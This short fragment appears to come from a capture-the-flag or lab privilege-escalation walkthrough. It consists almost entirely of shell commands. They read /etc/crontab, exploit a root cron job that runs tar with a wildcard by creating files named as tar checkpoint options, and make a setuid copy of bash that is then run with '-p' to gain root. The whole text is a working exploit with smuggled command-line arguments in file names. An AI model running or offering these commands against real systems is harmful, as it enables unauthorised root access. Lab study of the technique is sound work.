 cat /etc/crontab cd /home/undead/script;tar czf /tmp/backup.tar.gz * echo 'cp bin/bash /tmp/bash; chmod +s /tmp/bash' > /home/undead/script/test.sh echo "" > "--checkpoint-action=exec=sh test.sh" echo "" > --checkpoint=1 ./bash -p id
